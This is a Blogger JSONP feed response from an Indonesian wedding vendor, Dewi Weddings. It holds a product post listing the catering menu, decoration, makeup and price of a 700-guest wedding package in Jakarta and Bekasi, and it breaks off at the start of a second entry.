request_url: https://www.dewiweddings.com/feeds/posts/default/-/Internasional?alt=json-in-script&max-results=4&callback=jQuery33109940512790074563_1768733993038
body_size: 12241
content:
// API callback
jQuery33109940512790074563_1768733993038({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213"},"updated":{"$t":"2026-01-01T10:32:39.437+07:00"},"category":[{"term":"Events"},{"term":"blog"},{"term":"Products"},{"term":"services"},{"term":"Aneka Services"},{"term":"Rumah"},{"term":"dekorasi"},{"term":"gedung"},{"term":"Catering"},{"term":"Internasional"},{"term":"Aneka Catering"},{"term":"WO"}],"title":{"type":"text","$t":"Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™"},"subtitle":{"type":"html","$t":"Penyedia Catering Sejak 2010\n\nService, care, quality, dan style adalah empat hal penting, fondasi utama Dewi’s Wedding. Bertahun-tahun kami melayani permintaan Catering di Jakarta dan Bekasi, dari segala kalangan. Dewi’s Wedding telah melayani kebutuhan catering pernikahan, catering sunatan, catering event, catering perusahaan, yang menuntut kualitas standard makanan. Dewi’s Wedding memiliki pengalaman, keahlian, dan semangat untuk memberikan hasil yang sempurna setiap saat."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/-\/Internasional?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/search\/label\/Internasional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/-\/Internasional\/-\/Internasional?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-3121078183198677750"},"published":{"$t":"2023-01-02T09:41:00.019+07:00"},"updated":{"$t":"2025-12-08T07:49:45.312+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Products"}],"title":{"type":"text","$t":"Paket Silver Internasional | 700 Tamu"},"content":{"type":"html","$t":"\u003Cdiv id=\"post-slider\"\u003E\n    \u003Cdiv id=\"postslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"paket silver internasional\" border=\"0\" description=\"Paket Wedding Lengkap 700 orang di gedung.\" id=\"primaryimage\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUdx2RzdqKZE-rtby8rrx-TzpzvUGVSWJgaMliO1GmGaQnD7_pcsYjMlqtOlqT9dSgO0LzDmJsBK-HkKaVnLbrQTjnbTMip0L55Wi6kxOXRU6x_2wIsxOE8NOug8QI8D5g4YSReBatlHlC\/s1600\/silverinternasional.jpg\"\n                title=\"Paket Silver Internasional 700\" \/\u003E\n            \u003C\/li\u003E\n        \u003C\/ul\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice\/Rp78000000.00\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/Rp90000000.00\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text='Product code:'\u003EE-202500011\u003C\/span\u003E\n        \u003Cspan class=\"in-stock\"\u003EIn stock\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cul class='tabs'\u003E\n    \u003Cli class='active' data-open='#tab1'\u003ESpecification\u003C\/li\u003E\n    \u003Cli data-open='#tab2'\u003EDescription\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class='tab-content active' id='tab1'\u003E\n    \u003Ch2\u003ERincian Paket Wedding Lengkap 700 Orang | Paket Silver Internasional.\u003C\/h2\u003E\n    \u003Cdiv class=\"table\"\u003E\n        \u003Ctable cellpadding=\"1\" cellspacing=\"0\"\u003E\n            \u003Ctbody\u003E\n                \u003Ctr valign=\"top\"\u003E\n                    \u003Ctr valigh=\"top\"\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003EA\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Cb\u003EGedung dan Sarana (Subsidi)\u003C\/b\u003E\u003C\/td\u003E\n                    \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003EB\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Cb\u003EBuffe Utama 600 Pax\u003Ca alt=\"catering prasmanan\" href=\"\/2022\/08\/menu-a.html\" title=\"catering prasmanan\"\u003EMenu A\u003C\/a\u003E:\u003C\/b\u003E\n                            \u003Col\u003E\n                                \u003Cli\u003ENasi Putih\u003C\/li\u003E\n                                \u003Cli\u003ENasi Goreng Spesial\u003C\/li\u003E\n                                \u003Cli\u003EAneka Soup (pilihan):\n                                    \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Soup Kimlo\/ Sop Ayam Bakso\/ Sop Daging Bakso\/ Sop Daging Komplit\/ Sop Jagung Manis\/ Sop Kombinasi\/ Sop Makaroni.\u003C\/i\u003E\u003C\/div\u003E\n                                \u003C\/li\u003E\n                                \u003Cli\u003EDaging (pilihan):\n                                    \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E  Beef Steak Bola-bola\/Teriyaki\/ Daging Balado\/ Daging Bumbu Kari\/ Daging Bumbu Lapis\/ Gulai Daging\/ Krengseng Daging\/ Rendang\/ Rolade\/ Sambal Goreng Daging Printil\/ Sapi Lada Hitam\/ Semur.\u003C\/i\u003E\u003C\/div\u003E\n                                \u003C\/li\u003E\n                                \u003Cli\u003EAyam (pilihan):\n                                    \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E  Ayam Bakar\/ Ayam Bumbu Bali\/ Ayam Cah Sosis\/ Ayam Kari\/ Ayam Kecap Mentega\/ Ayam Masak Cabe Hijo\/ Ayam Rica-rica\/ Ayam Suwir\/ Ayam Woku\/ Chiken Cordon Blew\/ Chiken Katsu\/ Chiken Teriyaki\/ Gulai Ayam\/ Rollade Ayam\/ Sate Ayam.\u003C\/i\u003E\u003C\/div\u003E\n                                \u003C\/li\u003E\n                                \u003Cli\u003EIkan (pilihan):\n                                    \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003EKakap Asam Manis\/ kakap Bumbu Acar\/ Kakap Bumbu Pedas.\u003C\/i\u003E\u003C\/div\u003E\n                                \u003C\/li\u003E\n                                \u003Cli\u003EMasakan (pilihan):\n                                    \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Asinan\/ Slada Bangkok\/ Gado-gado Betawi.\u003C\/i\u003E\u003C\/div\u003E\n                                \u003C\/li\u003E\n                                \u003Cli\u003EAneka Pudding.\u003C\/li\u003E\n                                \u003Cli\u003EAneka Buah Segar\u003C\/li\u003E\n                                \u003Cli\u003EAneka Softdrink\u003C\/li\u003E\n                                \u003Cli\u003EAneka Snack\u003C\/li\u003E\n                                \u003Cli\u003EKrupuk Udang\/ Emping.\u003C\/li\u003E\n                                \u003Cli\u003EAir Mineral \u003C\/li\u003E\n                            \u003C\/ol\u003E\n                        \u003C\/td\u003E\n                    \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003EC\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/daftar-menu-catering.html\" title=\"daftar menu catering pondokan\"\u003E\u003Cb\u003EMenu Gubug:\u003C\/b\u003E\u003C\/a\u003E\n                            \u003Col\u003E\n                                \u003Cli\u003EKambing Guling 1 Ekor\u003C\/li\u003E\n                                \u003Cli\u003ESoto Mie 150 porsi.\u003C\/li\u003E\n                                \u003Cli\u003EEs Puter 1 Galon.\u003C\/li\u003E\n                                \u003Cli\u003ESate Ayam 100 porsi.\u003C\/li\u003E\n                                \u003Cli\u003EDim Sum 100 porsi.\u003C\/li\u003E\n                            \u003C\/ol\u003E\n                        \u003C\/td\u003E\n                    \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003ED\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Cb\u003EMenu Sarapan:\u003C\/b\u003E\n                            \u003Col\u003E\n                                \u003Cli\u003ELontong Sayur \/ Soto Ayam 50 porsi.\u003C\/li\u003E\n                            \u003C\/ol\u003E\n                        \u003C\/td\u003E\n                    \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003EE\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Cb\u003EPelaminan:\u003C\/b\u003E\n                            \u003Col\u003E\n                                \u003Cli\u003EPelaminan Modern (Up to 10 Meters).\u003C\/li\u003E\n                                \u003Cli\u003EKursi Pelaminan 1 Set.\u003C\/li\u003E\n                                \u003Cli\u003EMini Garden + Bunga Segar.\u003C\/li\u003E\n                                \u003Cli\u003EStanding Flower 4 bh dipelaminan.\u003C\/li\u003E\n                                \u003Cli\u003ELinghting Ke Pelaminan.\u003C\/li\u003E\n                            \u003C\/ol\u003E\n                        \u003C\/td\u003E\n                    \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003EF\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/dekorasi-jakarta.html\" title=\"Jasa Dekorasi\"\u003E\u003Cb\u003EDekorasi:\u003C\/b\u003E\u003C\/a\u003E\n                            \u003Col\u003E\n                                \u003Cli\u003EDekorasi Buffe Prasmanan 1 set.\u003C\/li\u003E\n                                \u003Cli\u003EBunga di Buffe Prasmanan 3 bh.\u003C\/li\u003E\n                                \u003Cli\u003EPagar \/ Pembatas Buffe VIP.\u003C\/li\u003E\n                                \u003Cli\u003EPargola di Buffe VIP.\u003C\/li\u003E\n                                \u003Cli\u003EDekorasi Buffe VIP\u003C\/li\u003E\n                                \u003Cli\u003EBunga di Buffe VIP 1 bh.\u003C\/li\u003E\n                                \u003Cli\u003ERound Table di Buffe VIP 3 Set + Bunga Kecil.\u003C\/li\u003E\n                                \u003Cli\u003EIce Carving 1 pasang \/ Inisial Bunga.\u003C\/li\u003E\n                                \u003Cli\u003EIce Tray 1 bh (optional).\u003C\/li\u003E\n                                \u003Cli\u003EDekorasi Meja Dissert.\u003C\/li\u003E\n                                \u003Cli\u003EFoto Gallery + Backdrop.\u003C\/li\u003E\n                                \u003Cli\u003EBunga di Meja Dissert.\u003C\/li\u003E\n                                \u003Cli\u003EJanur \/ Umbul-umbul 1 pasang + Nama.\u003C\/li\u003E\n                                \u003Cli\u003EStanding Flower di jalan.\u003C\/li\u003E\n                                \u003Cli\u003EKarpet Merah di Jalan.\u003C\/li\u003E\n                                \u003Cli\u003ERangkaian Bunga di Meja Terima Tamu 2 bh.\u003C\/li\u003E\n                                \u003Cli\u003EBackdrop Terima Tamu 2 bh.\u003C\/li\u003E\n                                \u003Cli\u003EPargola Pintu Masuk.\u003C\/li\u003E\n                                \u003Cli\u003EWellcome Wedding + Bunga Jatuh di Pintu Masuk.\u003C\/li\u003E\n                                \u003Cli\u003EWedding Bell.\u003C\/li\u003E\n                            \u003C\/ol\u003E\n                        \u003C\/td\u003E\n                    \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003EG\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/tanpa-catering.html\" title=\"Rias Pengantin\"\u003E\u003Cb\u003ETata Rias \u0026amp; Busana:\u003C\/b\u003E\u003C\/a\u003E\n                            \u003Col\u003E\n                                \u003Cli\u003ETata Rias \u0026amp; Busana Pengantin Internasional.\u003C\/li\u003E\n                                \u003Cli\u003ETata Rias \u0026amp; Busana Orang Tua 2 pasang.\u003C\/li\u003E\n                                \u003Cli\u003ETata Rias Pengapit + Keranjang. \u003C\/li\u003E\n                                \u003Cli\u003ETata Rias \u0026amp; Busana Penerima Tamu 4 Orang\n                                    \u003Cdiv class=\"note wr notranslate\"\u003E\u003Cb\u003ECatatan:\u003C\/b\u003E\n                                        \u003Cbr\u003ESemua Busana dengan ukuran standard.\u003C\/div\u003E\n                                \u003C\/li\u003E\n                            \u003C\/ol\u003E\n                        \u003C\/td\u003E\n                    \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003EH\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2014\/03\/paket-photo-dan-video-wedding.html\" title=\"Jasa Fotografi\"\u003E\u003Cb\u003EDokumentasi:\u003C\/b\u003E\u003C\/a\u003E\n                            \u003Col\u003E\n                                \u003Cli\u003EAlbum Photo Eksklusif Anti Gores 1 Album.\u003C\/li\u003E\n                                \u003Cli\u003EMaster Foto Transfer Flash Disk.\u003C\/li\u003E\n                                \u003Cli\u003EVideo Shooting Transfer Flash Disk\u003C\/li\u003E\n                                \u003Cli\u003EMini Studio.\u003C\/li\u003E\n                            \u003C\/ol\u003E\n                        \u003C\/td\u003E\n                    \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003EI\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Cb\u003EKue Pengantin (Dummy Cake).\u003C\/b\u003E\u003C\/td\u003E\n                    \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003EJ\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Cb\u003EMC Untuk Resepsi Pernikahan\u003C\/b\u003E\u003C\/td\u003E\n                    \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E\n                        \u003Ctr valign=\"top\"\u003E\n                            \u003Ctd width=\"5%\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u003C\/td\u003E\n                            \u003Ctd width=\"95%\"\u003E\u003Cb\u003EUndangan Digital Website.\u003C\/b\u003E\u003C\/td\u003E\n                        \u003C\/tr\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003EL\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Cb\u003EMobil Pengantin (Mercy\/Vellfire) + Hias (8 jam DKI)\u003C\/b\u003E\u003C\/td\u003E\n                    \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003EM\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Cb\u003EOrgan Tunggal + Singer.\u003C\/b\u003E\u003C\/td\u003E\n                    \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003EN\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Cb\u003EHand Bouquet + Bunga di Jas.\u003C\/b\u003E\u003C\/td\u003E\n                    \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003EO\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Cb\u003EPerlengkapan:\u003C\/b\u003E\n                            \u003Col\u003E\n                                \u003Cli\u003EKotak Angpaw 2 buah (dipinjamkan)\u003C\/li\u003E\n                                \u003Cli\u003EBuku Tamu 2 buah + spidol\u003C\/li\u003E\n                                \u003Cli\u003EAccesories Pengantin.\u003C\/li\u003E\n                                \u003Cli\u003ESarung Tangan kedua mempelai\u003C\/li\u003E\n                                \u003Cli\u003EStanding Frame 2 bh dipinjamkan.\u003C\/li\u003E\n                            \u003C\/ol\u003E\n                        \u003C\/td\u003E\n                    \u003C\/tr\u003E\n                    \u003Ctr valign=\"top\"\u003E\n                        \u003Ctd width=\"5%\"\u003E\u003Cb\u003EP\u003C\/b\u003E\u003C\/td\u003E\n                        \u003Ctd width=\"95%\"\u003E\u003Cb\u003EBonus:\u003C\/b\u003E\n                            \u003Col\u003E\n                                \u003Cli\u003EFoto Ukuran 17 R + Bingkai 1 bh.\u003C\/li\u003E\n                                \u003Cli\u003EBuffe 50 Porsi.\u003C\/li\u003E\n                            \u003C\/ol\u003E\n                        \u003C\/td\u003E\n                    \u003C\/tr\u003E\n            \u003C\/tbody\u003E\n        \u003C\/table\u003E\n\n\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='tab-content' id='tab2'\u003E\n\u003Ch2\u003EPaket Wedding Lengkap 700 Orang | Murah Mahal?\u003C\/h2\u003E\n    \u003Cspan class=\"dropCap\"\u003EM\u003C\/span\u003Eempersiapkan pernikahan adalah perjalanan yang penuh tantangan. Oleh karena itu, Anda memerlukan tim perencana pernikahan yang berpengalaman dan profesional. Wedding Planner kami akan merancang pernikahan Anda berdasarkan pengalaman acara sebelumnya,\n    sementara Wedding Organizer kami akan memastikan semua detail terlaksana dengan sempurna. Dengan kami, Anda dapat mengubah semua kerumitan menjadi pengalaman yang menyenangkan dan mudah.\n    \u003Ch2\u003EPaket Wedding Lengkap yang Dapat Disesuaikan\u003C\/h2\u003E\n    \u003Ca description=\"Paket Wedding Lengkap dan Murah di Gedung.\" href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-lengkap-700-orang.html\" title=\"Paket Silver Internasional 700 Orang\"\u003E\u003Cb\u003EPaket Wedding Lengkap untuk 700 orang\u003C\/b\u003E\u003C\/a\u003E di gedung kami\n    dirancang oleh tim Wedding Planner dan Organizer yang berpengalaman dalam mengadakan acara pernikahan di Jakarta dan Bekasi. Paket ini mencakup semua kebutuhan penting untuk acara pernikahan Anda, mulai dari catering prasmanan untuk 600 pax, catering\n    pondokan dengan 5 item, menu sarapan setelah akad atau pemberkatan, hingga tata dekorasi bunga dan pelaminan, musik, dokumentasi, MC, serta make-up dan busana untuk pengantin, orang tua, penerima tamu, dan panitia.\n    \u003Cbr\/\u003E\n    \u003Cbr\/\u003E Kami berkomitmen untuk memberikan pengalaman pernikahan yang spesial bagi setiap pelanggan. Dengan fokus pada harga yang terjangkau namun tetap lengkap, kami memastikan semua aspek kebutuhan pernikahan Anda terpenuhi. Anda memiliki kebebasan untuk\n    menyesuaikan paket sesuai dengan keinginan, mulai dari pilihan menu hingga tema dekorasi. Jika Anda terinspirasi oleh tema tertentu, kami siap membantu mewujudkannya dalam skema dekorasi yang unik dan menarik.\n\n    \u003Ch2\u003ECek Harga Paket Pernikahan Lengkap 700 | Murah atau Mahal?\u003C\/h2\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E\n        \u003Ca class=\"download-button\" href=\"https:\/\/drive.google.com\/file\/d\/15Z0cRBG-_B7aIq85XUF6EAINyJKFEMRm\/view?usp=sharing\" rel=\"nofollow\" target=\"_blank\" title=\"brosur paket wedding\"\u003E\n            \u003Csvg fill=\"#383838\" height=\"16\" style=\"margin:0 5px 0 0\" viewBox=\"0 0 16 16\" width=\"16\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\n                \u003Cpath d=\"M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z\"\u003E\u003C\/path\u003E\n            \u003C\/svg\u003E Download\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n\n    \u003Ch2\u003EBagaimana Dapat Info Lengkap?\u003C\/h2\u003E Mengatur pernikahan impian kini semakin mudah. Ikuti langkah berikut untuk memperoleh info lengkap:\n\n    \u003Col\u003E\n        \u003Cli\u003E\n            \u003Ch3\u003EKonsultasi Gratis\u003C\/h3\u003E Hubungi kami untuk mendiskusikan kebutuhan pernikahan Anda. Kami akan membantu memilih menu, tema dekorasi, hingga memastikan anggaran sesuai.\u003C\/li\u003E\n        \u003Cli\u003E\n            \u003Ch3\u003ERencana dan Eksekusi\u003C\/h3\u003E Setelah rencana disetujui, serahkan semuanya kepada kami. Anda tinggal menikmati hari bahagia bersama orang-orang tercinta.\u003C\/li\u003E\n        \u003Cli\u003E\n            \u003Ch3\u003ENikmati Hari Istimewa Anda\u003C\/h3\u003E Dengan layanan all-inclusive, Anda hanya perlu hadir dan merayakan cinta tanpa repot.\u003C\/li\u003E\n    \u003C\/ol\u003E\n    \u003Cbr\/\u003E\n    \u003Cbr\/\u003E\n    \u003Ca class=\"storebutton buy-button\" href=\"https:\/\/wa.me\/+6281299060047\" rel=\"nofollow noreferrer noopener\" target=\"_blank\" title=\"pesan catering\"\u003E\u003Ci class=\"icon dl\"\u003E\u003C\/i\u003E \u0026nbsp;\u0026nbsp;CHAT VIA WHATSAPP\u003C\/a\u003E\n\n    \u003Ch2\u003EPenutup\u003C\/h2\u003E Kami percaya bahwa setiap pernikahan adalah sebuah cerita yang layak dirayakan dengan cara yang istimewa. Dengan Paket Wedding Lengkap untuk 700 orang, Anda tidak hanya mendapatkan layanan yang lengkap dan terjangkau, tetapi juga pengalaman yang\n    akan dikenang seumur hidup. Tim profesional kami siap membantu Anda di setiap langkah, memastikan bahwa setiap detail acara berjalan dengan lancar dan sesuai harapan. Jangan ragu untuk menghubungi\n\n\n    \u003Ch2\u003EPaket Pernikahan Lainnya:\u003C\/h2\u003E\n\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/wedding-package-600.html\" title=\"Paket Pernikahan Internasional 600 Orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan Internasional 600 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/paket-wedding-1500.html\" title=\"Paket Wedding Internasional 1500 Orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan Internasional 1500 Orang di Gedung.\u003C\/a\u003E\u003C\/li\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/paket-wedding-1000.html\" title=\"Paket Pernikahan Internasional 1000 orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan Intimate 1000 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/paket-wedding-800.html\" title=\"Paket Pernikahan 800 Orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan 800 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n    \u003C\/ul\u003E\n\u003C\/div\u003E\n \u003Cscript type=\"application\/ld+json\"\u003E\n      {\"@context\":\"http:\/\/schema.org\",\"@type\":\"Product\",\n\t  \"category\":\"Service\",\n\t  \"url\":\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-lengkap-700-orang.html\"\n\t  ,\"description\":\"Temukan paket pernikahan lengkap untuk 700 orang dengan harga terjangkau. Semua kebutuhan, dari makanan, makeup, musik hingga dekorasi, sudah termasuk.\"\n\t  ,\"keywords\":\"Paket, Pernikahah, Wedding, Lengkap, Murah, Gedung, Jakarta, Bekasi\"\n\t  ,\"name\":\"Paket Wedding Lengkap 700 Orang | Murah Mahal?\"\n\t  ,\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUdx2RzdqKZE-rtby8rrx-TzpzvUGVSWJgaMliO1GmGaQnD7_pcsYjMlqtOlqT9dSgO0LzDmJsBK-HkKaVnLbrQTjnbTMip0L55Wi6kxOXRU6x_2wIsxOE8NOug8QI8D5g4YSReBatlHlC\/s1600\/silverinternasional.jpg\"\n\t  ,\"aggregateRating\":{\"@type\":\"aggregateRating\",\"ratingValue\":5,\"reviewCount\":122}\n\t  ,\"brand\":{\"@type\":\"Brand\",\"name\":\"PaketWedding\"}\n\t  ,\"sku\":202500011,\"mpn\":\"E-202500011\",\"offers\":{\"@type\":\"Offer\",\"price\":\"78000000\",\"priceCurrency\":\"IDR\",\"priceValidUntil\":\"2027-01-20T23:59:59+11:00\",\n\t  \"itemCondition\":\"http:\/\/schema.org\/NewCondition\",\"availability\":\"http:\/\/schema.org\/InStock\",\"url\":\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-lengkap-700-orang.html\"}}\n    \u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/3121078183198677750\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-lengkap-700-orang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/3121078183198677750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/3121078183198677750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-lengkap-700-orang.html","title":"Paket Silver Internasional | 700 Tamu"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUdx2RzdqKZE-rtby8rrx-TzpzvUGVSWJgaMliO1GmGaQnD7_pcsYjMlqtOlqT9dSgO0LzDmJsBK-HkKaVnLbrQTjnbTMip0L55Wi6kxOXRU6x_2wIsxOE8NOug8QI8D5g4YSReBatlHlC\/s72-c\/silverinternasional.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jakarta, Daerah Khusus Ibukota Jakarta, Indonesia"},"georss$point":{"$t":"-6.2087634 106.845599"},"georss$box":{"$t":"-34.518997236178848 71.689349 22.101470436178847 142.001849"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-2297926131707484087"},"published":{"$t":"2023-01-02T07:58:00.016+07:00"},"updated":{"$t":"2025-12-08T07:56:43.057+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Products"}],"title":{"type":"text","$t":"Paket Exclusive Internasional | 1500 Tamu"},"content":{"type":"html","$t":"\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \u003Cli\u003E\u003Cimg alt=\"Exclusive Internasional\" border=\"0\" 